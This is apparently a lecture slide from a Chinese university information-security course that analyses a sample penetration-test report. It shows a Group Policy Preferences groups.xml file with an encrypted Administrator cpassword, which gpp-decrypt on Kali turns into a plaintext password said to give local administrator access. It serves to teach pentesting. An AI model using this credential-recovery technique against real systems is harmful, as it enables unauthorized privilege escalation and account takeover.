 渗透测试基础——样例报告分析
• 攻击过程：
C:\Users\mike.MEGACORPONE\Documents>type groups.xml
type groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51
E5-4d24-8B1A-D9BDE98BA1D1}" name="Administrator (built-in)" image="2" changed="2
013-04-14 17:47:56" uid="{68D7B8BF-C134-4AE3-9ECD-E6017F8FC6C5}"><Properties act
ion="U" newName="" fullName="" description="" cpassword="riBZpPtHOGtVk+SdLOmJ6xi
NgFH6Gp45BoP3I6AnPgZ1IfxtgI67qqZfgh78kBZB" changeLogon="0" noChange="0" neverExp
ires="1" acctDisabled="0" subAuthority="RID_ADMIN" userName="Administrator (buil
t-in)"/></User>
</Groups>
在Groups.xml文件中可以找到加密后的本地管理员密码
root@kali:~# gpp-decrypt riBZpPtHOGtVk+SdLOmJ6xiNgFH6Gp45BoP3I6AnPgZ1IfxtgI67qqZ
fgh78kBZB
sup3r53cr3tGP0pa55
root@kali:~#
使用恢复后的明文密码，能够获得对有漏洞的客户机的本地管理员访问权
中国矿业大学 信息安全
is.cumt.edu.cn